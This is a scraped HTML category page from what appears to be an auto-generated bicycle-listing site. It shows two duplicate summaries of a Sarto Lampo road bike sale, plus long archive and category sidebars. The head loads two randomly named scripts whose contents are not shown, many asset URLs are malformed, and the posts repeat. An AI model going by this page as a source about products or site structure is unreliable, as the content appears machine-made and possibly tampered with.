

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bicyclecampagnolorecord.com/category/specs/
body_size: 12779
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>specs | Bicycle Campagnolo Record</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bicyclecampagnolorecord.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Bicycle Campagnolo Record &raquo; Feed" href="https://bicyclecampagnolorecord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bicycle Campagnolo Record &raquo; Comments Feed" href="https://bicyclecampagnolorecord.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bicycle Campagnolo Record &raquo; specs Category Feed" href="https://bicyclecampagnolorecord.com/category/specs/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-fonts-css'  href='https:////fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-bootstrap-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-style-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/meanmenu.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bicyclecampagnolorecord.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/supersubs.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/jquery.flexslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/jquery.meanmenu.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bicyclecampagnolorecord.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bicyclecampagnolorecord.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Bicycle Campagnolo Record"/>
	<meta property="og:title" content="Top Specs Sarto Lampo Aero Road Bike, Campagnolo Record 11speed. RRP £10k"/>
		<meta property="og:description" content="Welcome to my listing for a Top S"/>
	
	<meta property="og:url" content="https://bicyclecampagnolorecord.com/2020/05/top-specs-sarto-lampo-aero-road-bike-campagnolo-record-11speed-rrp-10k-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vowoxulo.js"></script>
<script type="text/javascript" src="/juni.js"></script>
</head>

<body class="archive category category-specs category-234">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
    
    <div class="header-top-bar">
      <div class="container">	
              </div>  
    </div>
    
      <div class="header-inner">
      	<div class="container">	
			<div class="site-branding col-lg-3 col-md-3 col-sm-12">
        			<h1 class="site-title">
            <a href="https://bicyclecampagnolorecord.com/" rel="home">Bicycle Campagnolo Record</a>
            </h1>
              
       			<h2 class="site-description"></h2>
            
		</div>
        
	        <div class="header-navigation col-lg-9 col-md-9 col-sm-12">
        	<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu"><ul><li ><a href="https://bicyclecampagnolorecord.com/">Home</a></li><li class="page_item page-item-8"><a href="https://bicyclecampagnolorecord.com/contact-us/">Contact Us</a></li><li class="page_item page-item-9"><a href="https://bicyclecampagnolorecord.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-10"><a href="https://bicyclecampagnolorecord.com/service-agreement/">Service Agreement</a></li></ul></div>
			</nav><!-- #site-navigation -->
        </div>
        </div>
	  </div>
      
       <div class="breadcrumbs-wrapper raw">
      	<div class="container">
             <div class="breadcrumbs"><a href="https://bicyclecampagnolorecord.com" class="home-bread">Home</a><span>/</span><a href="https://bicyclecampagnolorecord.com/category/specs/" rel="category tag">specs</a></div>
        </div>
      </div>

	</header><!-- #masthead -->

	<div id="content" class="site-content container">

	<section id="primary" class="content-area  col-sm-12 col-md-8 pull-left">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					specs				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-148" class="post-148 post type-post status-publish format-standard has-post-thumbnail hentry category-specs tag-11speed tag-aero tag-bike tag-campagnolo tag-lampo tag-record tag-road tag-sarto tag-specs">
        
         <div class="post-summary-wrapper">

    	
		<div class="featured-img">
			<a href="https://bicyclecampagnolorecord.com/2020/05/top-specs-sarto-lampo-aero-road-bike-campagnolo-record-11speed-rrp-10k-2/" title="Top Specs Sarto Lampo Aero Road Bike, Campagnolo Record 11speed. RRP £10k">
				<img width="80" height="60" src="https://bicyclecampagnolorecord.com/wp-content/images/Top-Specs-Sarto-Lampo-Aero-Road-Bike-Campagnolo-Record-11speed-RRP-10k-01-difw.jpg" class="attachment-thumb-full wp-post-image" alt="Top-Specs-Sarto-Lampo-Aero-Road-Bike-Campagnolo-Record-11speed-RRP-10k-01-difw" />			</a>
		</div>	
        
     		<header class="entry-header">
				<h1 class="entry-title"><a href="https://bicyclecampagnolorecord.com/2020/05/top-specs-sarto-lampo-aero-road-bike-campagnolo-record-11speed-rrp-10k-2/" rel="bookmark">Top Specs Sarto Lampo Aero Road Bike, Campagnolo Record 11speed. RRP £10k</a></h1>
											<div class="entry-meta">
							<span class="posted-on"> <a href="https://bicyclecampagnolorecord.com/2020/05/top-specs-sarto-lampo-aero-road-bike-campagnolo-record-11speed-rrp-10k-2/" rel="bookmark"><time class="entry-date published" datetime="2020-05-26T09:49:25+00:00">May 26, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://bicyclecampagnolorecord.com/author/admin/">admin</a></span></span>						</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
   	
			<div class="entry-summary">
			<p>Welcome to my listing for a Top Specs Sarto Lampo Carbon hand made frame in Italy by World best Sarto bikes. The Lampo is an aero road bike hand built by the team in Veneto, Italy. Its incredibly light, comfortable and fast road bike. As each Sarto is custom made this is a one off. Recently serviced so in immaculate&hellip;
<div class="readmore-button"><a href="https://bicyclecampagnolorecord.com/2020/05/top-specs-sarto-lampo-aero-road-bike-campagnolo-record-11speed-rrp-10k-2/" class="more-link">Read more</a></div>
		</div><!-- .entry-summary -->

	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://bicyclecampagnolorecord.com/category/specs/" rel="category tag">specs</a>			</span>
			
						<span class="tags-links">
				<a href="https://bicyclecampagnolorecord.com/tag/11speed/" rel="tag">11speed</a>, <a href="https://bicyclecampagnolorecord.com/tag/aero/" rel="tag">aero</a>, <a href="https://bicyclecampagnolorecord.com/tag/bike/" rel="tag">bike</a>, <a href="https://bicyclecampagnolorecord.com/tag/campagnolo/" rel="tag">campagnolo</a>, <a href="https://bicyclecampagnolorecord.com/tag/lampo/" rel="tag">lampo</a>, <a href="https://bicyclecampagnolorecord.com/tag/record/" rel="tag">record</a>, <a href="https://bicyclecampagnolorecord.com/tag/road/" rel="tag">road</a>, <a href="https://bicyclecampagnolorecord.com/tag/sarto/" rel="tag">sarto</a>, <a href="https://bicyclecampagnolorecord.com/tag/specs/" rel="tag">specs</a>			</span>
            
					
		
		        
	</footer><!-- .entry-footer -->

    	</div> <!-- .post-summary-wrapper -->
        
</article><!-- #post-## -->

			
				
<article id="post-130" class="post-130 post type-post status-publish format-standard has-post-thumbnail hentry category-specs tag-11speed tag-aero tag-bike tag-campagnolo tag-lampo tag-record tag-road tag-sarto tag-specs">
        
         <div class="post-summary-wrapper">

    	
		<div class="featured-img">
			<a href="https://bicyclecampagnolorecord.com/2020/05/top-specs-sarto-lampo-aero-road-bike-campagnolo-record-11speed-rrp-10k/" title="Top Specs Sarto Lampo Aero Road Bike, Campagnolo Record 11speed. RRP £10k">
				<img width="80" height="60" src="https://bicyclecampagnolorecord.com/wp-content/images/Top-Specs-Sarto-Lampo-Aero-Road-Bike-Campagnolo-Record-11speed-RRP-10k-01-qpuz.jpg" class="attachment-thumb-full wp-post-image" alt="Top-Specs-Sarto-Lampo-Aero-Road-Bike-Campagnolo-Record-11speed-RRP-10k-01-qpuz" />			</a>
		</div>	
        
     		<header class="entry-header">
				<h1 class="entry-title"><a href="https://bicyclecampagnolorecord.com/2020/05/top-specs-sarto-lampo-aero-road-bike-campagnolo-record-11speed-rrp-10k/" rel="bookmark">Top Specs Sarto Lampo Aero Road Bike, Campagnolo Record 11speed. RRP £10k</a></h1>
											<div class="entry-meta">
							<span class="posted-on"> <a href="https://bicyclecampagnolorecord.com/2020/05/top-specs-sarto-lampo-aero-road-bike-campagnolo-record-11speed-rrp-10k/" rel="bookmark"><time class="entry-date published" datetime="2020-05-21T13:05:50+00:00">May 21, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://bicyclecampagnolorecord.com/author/admin/">admin</a></span></span>						</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
   	
			<div class="entry-summary">
			<p>Welcome to my listing for a Top Specs Sarto Lampo Carbon hand made frame in Italy by World best Sarto bikes. (not mass produced in China like Pinarello Colgano and many others). The Lampo is an aero road bike hand built by the team in Veneto, Italy. Its incredibly light, comfortable and fast road bike. As each Sarto is custom&hellip;
<div class="readmore-button"><a href="https://bicyclecampagnolorecord.com/2020/05/top-specs-sarto-lampo-aero-road-bike-campagnolo-record-11speed-rrp-10k/" class="more-link">Read more</a></div>
		</div><!-- .entry-summary -->

	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://bicyclecampagnolorecord.com/category/specs/" rel="category tag">specs</a>			</span>
			
						<span class="tags-links">
				<a href="https://bicyclecampagnolorecord.com/tag/11speed/" rel="tag">11speed</a>, <a href="https://bicyclecampagnolorecord.com/tag/aero/" rel="tag">aero</a>, <a href="https://bicyclecampagnolorecord.com/tag/bike/" rel="tag">bike</a>, <a href="https://bicyclecampagnolorecord.com/tag/campagnolo/" rel="tag">campagnolo</a>, <a href="https://bicyclecampagnolorecord.com/tag/lampo/" rel="tag">lampo</a>, <a href="https://bicyclecampagnolorecord.com/tag/record/" rel="tag">record</a>, <a href="https://bicyclecampagnolorecord.com/tag/road/" rel="tag">road</a>, <a href="https://bicyclecampagnolorecord.com/tag/sarto/" rel="tag">sarto</a>, <a href="https://bicyclecampagnolorecord.com/tag/specs/" rel="tag">specs</a>			</span>
            
					
		
		        
	</footer><!-- .entry-footer -->

    	</div> <!-- .post-summary-wrapper -->
        
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->



	<div id="secondary" class="widget-area col-md-4 col-sm-12" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://bicyclecampagnolorecord.com/">
	<label>
		<span class="screen-reader-text"></span>
		<input type="search" class="search-field " placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title"><span>Recent Posts</span></h1>		<ul>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/1979-masi-gran-criterium-62-campagnolo-record-joe-bell-repaint-vintage-road-bike/">1979 Masi Gran Criterium 62 Campagnolo Record Joe Bell Repaint Vintage Road Bike</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-record-carbon-crankset-5339t-10-speed-172-5mm/">Campagnolo Record Carbon Crankset 53/39T 10 Speed 172.5mm</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-record-seatpost-31-6mm-carbon-road-bike-seat-post-lightweight-italy/">Campagnolo Record Seatpost 31.6mm Carbon Road Bike Seat Post Lightweight Italy</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/vintage-campagnolo-record-triple-crankset-175mm-135-bcd-square-taper-silver-90s/">Vintage Campagnolo Record TRIPLE Crankset 175mm 135 BCD Square Taper Silver 90s</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-record-12-speed-mechanical-rim-brake-road-groupset/">Campagnolo Record 12 Speed Mechanical Rim Brake Road Groupset</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title"><span>Archives</span></h1>		<ul>
	<li><a href='https://bicyclecampagnolorecord.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/04/'>April 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title"><span>Department</span></h1>		<ul>
	<li class="cat-item cat-item-922"><a href="https://bicyclecampagnolorecord.com/category/100km/" >100km</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://bicyclecampagnolorecord.com/category/11spd/" >11spd</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://bicyclecampagnolorecord.com/category/170mm/" >170mm</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://bicyclecampagnolorecord.com/category/1775mm/" >1775mm</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://bicyclecampagnolorecord.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://bicyclecampagnolorecord.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://bicyclecampagnolorecord.com/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://bicyclecampagnolorecord.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bicyclecampagnolorecord.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bicyclecampagnolorecord.com/category/1992-1995/" >1992-1995</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bicyclecampagnolorecord.com/category/272km/" >272km</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://bicyclecampagnolorecord.com/category/47cm/" >47cm</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://bicyclecampagnolorecord.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://bicyclecampagnolorecord.com/category/5236t/" >5236t</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://bicyclecampagnolorecord.com/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://bicyclecampagnolorecord.com/category/53cm/" >53cm</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://bicyclecampagnolorecord.com/category/545cm/" >545cm</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://bicyclecampagnolorecord.com/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://bicyclecampagnolorecord.com/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://bicyclecampagnolorecord.com/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://bicyclecampagnolorecord.com/category/57cm/" >57cm</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://bicyclecampagnolorecord.com/category/58cm/" >58cm</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://bicyclecampagnolorecord.com/category/59cm/" >59cm</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://bicyclecampagnolorecord.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bicyclecampagnolorecord.com/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://bicyclecampagnolorecord.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://bicyclecampagnolorecord.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bicyclecampagnolorecord.com/category/airnimal/" >airnimal</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bicyclecampagnolorecord.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bicyclecampagnolorecord.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://bicyclecampagnolorecord.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bicyclecampagnolorecord.com/category/ambrosio/" >ambrosio</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://bicyclecampagnolorecord.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bicyclecampagnolorecord.com/category/argon/" >argon</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://bicyclecampagnolorecord.com/category/armamos/" >armamos</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://bicyclecampagnolorecord.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bicyclecampagnolorecord.com/category/atala/" >atala</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://bicyclecampagnolorecord.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bicyclecampagnolorecord.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://bicyclecampagnolorecord.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://bicyclecampagnolorecord.com/category/basso/" >basso</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://bicyclecampagnolorecord.com/category/bastogne/" >bastogne</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://bicyclecampagnolorecord.com/category/battaglin/" >battaglin</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://bicyclecampagnolorecord.com/category/baum/" >baum</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://bicyclecampagnolorecord.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://bicyclecampagnolorecord.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://bicyclecampagnolorecord.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bicyclecampagnolorecord.com/category/benotto/" >benotto</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://bicyclecampagnolorecord.com/category/berma/" >berma</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://bicyclecampagnolorecord.com/category/bernardi/" >bernardi</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://bicyclecampagnolorecord.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://bicyclecampagnolorecord.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bicyclecampagnolorecord.com/category/bici/" >bici</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://bicyclecampagnolorecord.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bicyclecampagnolorecord.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://bicyclecampagnolorecord.com/category/bikeflex/" >bikeflex</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://bicyclecampagnolorecord.com/category/bits/" >bits</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://bicyclecampagnolorecord.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://bicyclecampagnolorecord.com/category/bora/" >bora</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bicyclecampagnolorecord.com/category/bottecchia/" >bottecchia</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://bicyclecampagnolorecord.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://bicyclecampagnolorecord.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://bicyclecampagnolorecord.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://bicyclecampagnolorecord.com/category/brand/" >brand</a>
</li>
